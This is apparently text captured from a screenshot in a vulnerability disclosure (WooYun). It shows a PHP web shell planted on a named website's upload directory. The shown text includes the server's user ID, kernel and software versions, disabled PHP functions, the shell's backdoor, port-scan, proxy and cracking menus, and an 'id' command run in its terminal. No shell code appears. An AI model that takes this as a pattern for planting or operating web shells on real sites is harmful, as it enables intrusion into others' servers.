 yoncc.com/wp4/kindupload/webshell.php?cmd=shell
搜索
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
PHP AIO SHELL
User: uid=1000(www) gid=1000(www) dir=/dev/null shell=/sbin/nologin 2015/05/24 05:46:07
Uname: Linux ppxvps 2.6.18-404.el5 #1 SMP Tue Apr 7 12:42:23 EDT 2015 i686 www.yoncc.com:80
Software: nginx/1.6.0 | PHP: 5.3.28 | ZEND: 2.3.0 | Safemode: On | disfunc:
passthru,exec,system,chroot,scandir,chgrp,chown,shell_exec,proc_open,proc_get_status,ini_alter,ini_restore,dl,openlog,syslog,readlink,symlink,popepassthru,stream_socket_server
Directroy: /www/web
/yoncc_com/public_html Disk: total 0GB free 0GB
/wp4/kindupload
[Directorys] [Backdoor] [PortScan] [Proxy] [Shell] [Crack] [Mysql]
TERMINAL www@:/www/web/yoncc_com/public_html/wp4/kindupload
www@:/www/web/yoncc_com/public_html/wp4/kindupload$id
uid=1000(www) gid=1000(www) groups=1000(www)
www.wooyun.org